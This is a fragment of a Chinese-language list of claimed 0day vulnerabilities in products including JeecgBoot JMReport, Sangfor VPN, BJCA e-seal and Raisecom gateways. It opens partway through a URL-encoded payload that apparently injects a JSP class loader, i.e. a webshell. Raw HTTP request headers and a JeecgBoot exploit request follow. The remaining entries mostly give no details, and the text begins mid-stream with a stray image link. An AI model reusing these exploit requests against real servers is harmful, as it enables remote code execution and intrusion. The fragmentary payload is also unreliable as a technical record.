 C%61%73%73%2C%20%64%61%74%61%42%79%74%65%73%2C%20%6E%75%6C%6C%29%2E%6E%65%77%49%6E%73%74%61%6E%63%65%28%29%3B%25%3E%27%29%3B'),1,1)}
HTTP/1.1
host: xxxx
connection: close
content-type: application/x-www-form-urlencoded
x-forwarded-for: xxxx
accept-encoding: gzip, deflate
user-agent: python-requests/2.31.0
accept: */*

6、群杰印章物联网管理平台文件上传 0day 漏洞

未公开

7、积木报表 JeecgBoot 被爆存在.net 反序列化 RCE 0day 漏洞

GET /jeecg-boot/jmreport/save?previousPage=xxx&jmLink=YWFhfHxiYmI=

8、深信服 VPN supersession 远程代码执行漏洞(QVD-2024-27582)

无

9、BJCA 电子印章签署系统 远程代码执行漏洞

无

10、RAISECOM 瑞斯康达网关设备 远程命令执行漏洞

无